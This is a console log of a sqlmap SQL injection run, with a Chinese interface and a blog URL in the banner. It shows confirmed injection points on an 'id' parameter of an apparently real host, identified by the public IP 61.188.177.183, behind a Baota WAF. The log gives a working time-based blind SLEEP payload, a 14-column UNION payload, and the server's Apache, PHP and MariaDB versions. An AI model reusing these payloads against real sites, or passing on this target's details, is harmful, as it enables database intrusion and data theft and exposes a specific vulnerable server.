 C:\Windows\System32\cmd.exe
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://Blog.hackersafe.cn
[!] 法定免责声明: 未经双方事先同意，使用sqlmap攻击目标是非法的。最终用户有责任遵守所有适用的地方、州和联邦法律。开发人员
不承担任何责任，也不对本程序造成的任何误用或损坏负责
[*] 启动 @ 20:42:13 /2024-06-30/
[20:42:14] [INFO] 恢复后端DBMS 'mysql'
[20:42:14] [INFO] 测试与目标URL的连接
[20:42:14] [CRITICAL] WAF/IPS识别为 '宝塔防火墙'
sqlmap从存储的会话恢复了以下注入点:
---
参数: id (GET)
    类型: time-based blind
    标题: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=12) AND (SELECT 8373 FROM (SELECT(SLEEP(5)))YGmZ) AND (7670=7670
    类型: UNION query
    标题: Generic UNION query (NULL) - 14 columns
    Payload: id=12) UNION ALL SELECT CONCAT(0x71626a6b71,0x69707152594d6e51724c434469716e684e4e4541577249625a796357736f5
474686e764245597445,0x7170707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[20:42:14] [INFO] 后端DBMS是 MySQL
web 应用技术: Apache 2.4.38, PHP 5.6.40
后端 DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:42:14] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\Administrator\AppData\Local\sqlmap\output\61.188.177.183'
[20:42:14] [WARNING] sqlmap版本:1.7.1
[*] ending @ 20:42:14 /2024-06-30/